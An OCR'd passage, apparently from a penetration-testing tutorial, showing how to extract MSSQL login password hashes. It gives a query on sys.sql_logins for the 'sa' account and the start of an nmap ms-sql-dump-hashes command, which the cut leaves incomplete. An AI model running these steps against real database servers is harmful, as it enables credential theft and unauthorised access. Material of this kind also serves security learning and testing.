
select name,password_hash from sys.
sql_logins
where name=
'sa'
As you can see, both the above queries have given us the
desired result.
Nmap
We can also retrieve the hashes remotely using Nmap.
And the command to do so is the following:
nmap -p1433 --script ms-sql-dump-hashes --script-